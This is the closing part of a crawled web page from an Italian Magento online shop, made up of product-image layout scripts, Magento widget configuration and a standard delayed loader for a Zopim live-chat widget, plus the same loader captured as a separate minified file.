    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9978");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9978  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11638");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11638  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11639");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11639  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.idearuote.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.idearuote.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {

            // Il tuo codice JavaScript qui
			  window.$zopim || (function (d, s) {
				var z = $zopim = function (c) {
				  z._.push(c)
				}, $ = z.s =
				  d.createElement(s), e = d.getElementsByTagName(s)[0];
				z.set = function (o) {
				  z.set._.push(o)
				};
				z._ = [];
				z.set._ = [];
				$.async = !0;
				$.setAttribute("charset", "utf-8");
				$.src = "https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";
				z.t = +new Date;
				$.type = "text/javascript";
				e.parentNode.insertBefore($, e)
			  })(document, "script");
            
            
            
        }, 10000); // Ritardo di 4 secondi
    });
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js
body_size: 293
content:
setTimeout(function(){window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.src="https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";z.t=+new Date;$.type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");},10000);